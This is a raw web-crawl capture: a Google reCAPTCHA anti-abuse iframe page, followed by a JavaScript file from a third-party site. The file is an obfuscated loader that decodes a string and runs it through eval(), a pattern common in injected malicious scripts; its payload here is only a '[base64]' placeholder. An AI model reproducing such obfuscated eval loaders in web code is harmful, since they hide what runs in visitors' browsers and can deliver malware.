<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u9GD1VEUrsMVCY0jNtM4xA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769105385663');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1778
content:
var _0xc86e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe23c(d,e,f){var g=_0xc86e[2][_0xc86e[1]](_0xc86e[0]);var h=g[_0xc86e[3]](0,e);var i=g[_0xc86e[3]](0,f);var j=d[_0xc86e[1]](_0xc86e[0])[_0xc86e[10]]()[_0xc86e[9]](function(a,b,c){if(h[_0xc86e[4]](b)!==-1)return a+=h[_0xc86e[4]](b)*(Math[_0xc86e[8]](e,c))},0);var k=_0xc86e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc86e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe23c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",24,"OPvWhVtay",31,4,51))